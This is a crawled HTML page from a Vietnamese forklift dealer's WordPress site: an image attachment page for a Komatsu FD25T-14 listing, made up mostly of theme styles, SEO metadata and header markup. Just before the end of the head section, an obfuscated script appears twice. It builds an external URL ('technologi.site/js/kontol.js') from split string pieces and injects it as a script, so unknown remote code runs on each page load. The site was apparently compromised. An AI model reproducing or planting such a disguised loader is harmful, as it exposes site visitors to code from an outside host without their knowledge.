

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hamaixenang.com/featured_item/xe-komatsu-25-tan-fd25t-14/z4542013920470_405d90a2aad3881af94347d0c38f96da/
body_size: 10647
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://hamaixenang.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>z4542013920470_405d90a2aad3881af94347d0c38f96da - Công Ty TNHH Xuất Nhập Khẩu Hà Mai</title>
	<link rel="canonical" href="http://hamaixenang.com/featured_item/xe-komatsu-25-tan-fd25t-14/z4542013920470_405d90a2aad3881af94347d0c38f96da/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="z4542013920470_405d90a2aad3881af94347d0c38f96da - Công Ty TNHH Xuất Nhập Khẩu Hà Mai" />
	<meta property="og:url" content="http://hamaixenang.com/featured_item/xe-komatsu-25-tan-fd25t-14/z4542013920470_405d90a2aad3881af94347d0c38f96da/" />
	<meta property="og:site_name" content="Công Ty TNHH Xuất Nhập Khẩu Hà Mai" />
	<meta property="og:image" content="http://hamaixenang.com/featured_item/xe-komatsu-25-tan-fd25t-14/z4542013920470_405d90a2aad3881af94347d0c38f96da" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://hamaixenang.com/featured_item/xe-komatsu-25-tan-fd25t-14/z4542013920470_405d90a2aad3881af94347d0c38f96da/","url":"http://hamaixenang.com/featured_item/xe-komatsu-25-tan-fd25t-14/z4542013920470_405d90a2aad3881af94347d0c38f96da/","name":"z4542013920470_405d90a2aad3881af94347d0c38f96da - Công Ty TNHH Xuất Nhập Khẩu Hà Mai","isPartOf":{"@id":"http://hamaixenang.com/#website"},"primaryImageOfPage":{"@id":"http://hamaixenang.com/featured_item/xe-komatsu-25-tan-fd25t-14/z4542013920470_405d90a2aad3881af94347d0c38f96da/#primaryimage"},"image":{"@id":"http://hamaixenang.com/featured_item/xe-komatsu-25-tan-fd25t-14/z4542013920470_405d90a2aad3881af94347d0c38f96da/#primaryimage"},"thumbnailUrl":"http://hamaixenang.com/wp-content/uploads/2023/07/z4542013920470_405d90a2aad3881af94347d0c38f96da.jpg","datePublished":"2023-07-24T02:44:05+00:00","dateModified":"2023-07-24T02:44:05+00:00","breadcrumb":{"@id":"http://hamaixenang.com/featured_item/xe-komatsu-25-tan-fd25t-14/z4542013920470_405d90a2aad3881af94347d0c38f96da/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["http://hamaixenang.com/featured_item/xe-komatsu-25-tan-fd25t-14/z4542013920470_405d90a2aad3881af94347d0c38f96da/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"http://hamaixenang.com/featured_item/xe-komatsu-25-tan-fd25t-14/z4542013920470_405d90a2aad3881af94347d0c38f96da/#primaryimage","url":"http://hamaixenang.com/wp-content/uploads/2023/07/z4542013920470_405d90a2aad3881af94347d0c38f96da.jpg","contentUrl":"http://hamaixenang.com/wp-content/uploads/2023/07/z4542013920470_405d90a2aad3881af94347d0c38f96da.jpg","width":960,"height":1280},{"@type":"BreadcrumbList","@id":"http://hamaixenang.com/featured_item/xe-komatsu-25-tan-fd25t-14/z4542013920470_405d90a2aad3881af94347d0c38f96da/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"http://hamaixenang.com/"},{"@type":"ListItem","position":2,"name":"XE NÂNG DẦU 2,5 TẤN","item":"http://hamaixenang.com/featured_item_category/xe-nang-dau-25-tan/"},{"@type":"ListItem","position":3,"name":"XE KOMATSU 2,5 TẤN FD25T-14","item":"http://hamaixenang.com/featured_item/xe-komatsu-25-tan-fd25t-14/"},{"@type":"ListItem","position":4,"name":"z4542013920470_405d90a2aad3881af94347d0c38f96da"}]},{"@type":"WebSite","@id":"http://hamaixenang.com/#website","url":"http://hamaixenang.com/","name":"Công Ty TNHH Xuất Nhập Khẩu Hà Mai","description":"Công Ty TNHH Xuất Nhập Khẩu Hà Mai","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://hamaixenang.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Công Ty TNHH Xuất Nhập Khẩu Hà Mai &raquo;" href="http://hamaixenang.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hamaixenang.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://hamaixenang.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://hamaixenang.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://hamaixenang.com/wp-content/plugins/wp-phonering/css/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://hamaixenang.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-ionicons-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='http://hamaixenang.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='http://hamaixenang.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='http://hamaixenang.com/wp-content/themes/web-khoi-nghiep/style.css?ver=3.3.8' type='text/css' media='all' />
<script type="text/javascript" src="http://hamaixenang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://hamaixenang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://hamaixenang.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://hamaixenang.com/wp-json/wp/v2/media/2392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hamaixenang.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='http://hamaixenang.com/?p=2392' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://hamaixenang.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamaixenang.com%2Ffeatured_item%2Fxe-komatsu-25-tan-fd25t-14%2Fz4542013920470_405d90a2aad3881af94347d0c38f96da%2F%23main" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://hamaixenang.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamaixenang.com%2Ffeatured_item%2Fxe-komatsu-25-tan-fd25t-14%2Fz4542013920470_405d90a2aad3881af94347d0c38f96da%2F%23main&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://hamaixenang.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://hamaixenang.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Helvetica,Arial,sans-serif:regular,700","Helvetica,Arial,sans-serif:regular,regular","Helvetica,Arial,sans-serif:regular,700","Helvetica,Arial,sans-serif", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style id="custom-css" type="text/css">:root {--primary-color: #446084;}/* Site Width */.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:283px;}.header-bottom{min-height: 46px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 141px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #C31820}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:rgba(94,94,94,0.42)!important;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Helvetica,Arial,sans-serif", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Helvetica,Arial,sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Helvetica,Arial,sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Helvetica,Arial,sans-serif", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #FFFFFF;}.label-new.menu-item > a:after{content:"Mới ";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			.title-xe h3 span {
    color: #FFF !important;
}		</style>
			<meta property="fb:app_id" content="104537736801666" />
<meta property="fb:admins" content="100001613853961"/>

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.9&appId=104537736801666";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script><script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>

<body class="attachment attachment-template-default single single-attachment postid-2392 attachmentid-2392 attachment-jpeg full-width lightbox nav-dropdown-has-arrow">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header ">
   <div class="header-wrapper container">
	<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://hamaixenang.com/" title="Công Ty TNHH Xuất Nhập Khẩu Hà Mai - Công Ty TNHH Xuất Nhập Khẩu Hà Mai" rel="home">
    <img width="283" height="91" src="654" class="header_logo header-logo" alt="Công Ty TNHH Xuất Nhập Khẩu Hà Mai"/><img  width="283" height="91" src="654" class="header-logo-dark" alt="Công Ty TNHH Xuất Nhập Khẩu Hà Mai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div class="topsocial pull-right">			<div class="textwidget"><div class="pull-left">
<i class="fa fa-phone"></i>
<span class="title-follow">TƯ VẤN BÁN HÀNG</span>
            <p class="hotline-footer">Mr Tân 0983 355 896</p>
            </div>
            <div class="pull-right">
<i class="fa fa-envelope-o"></i>
            <span class="title-follow"> GỬI EMAIL LIÊN HỆ</span>
            <p class="top-email">Hamai.imex@gmail.com</p>
            </div></div></div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div><!-- .header-inner -->
     
